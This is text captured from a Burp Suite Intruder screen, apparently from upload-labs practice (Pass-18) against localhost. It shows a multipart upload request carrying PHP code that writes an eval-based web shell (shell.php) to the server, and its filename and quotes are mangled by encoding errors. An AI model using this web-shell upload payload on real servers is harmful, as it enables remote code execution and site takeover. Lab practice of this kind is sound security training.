 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /upload-labs-new/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3390016376293618136312463751
8 Content-Length: 421
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs-new/Pass-18/index.php?action=show_code
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3390016376293618136312463751
20 Content-Disposition: form-data; name="upload_file"; filename="æ ¡ä»¶ç« äº .php"
21 Content-Type: text/php
22
23 <?php
24 fputs(fopen('shell.php','w'),'<?php @eval($_POST[â€ cmdâ€ ]) ?>');?>
25
26 -----------------------------3390016376293618136312463751
27 Content-Disposition: form-data; name="submit"
28
Search... 0 matches Clear
0 payload positions Length: 1232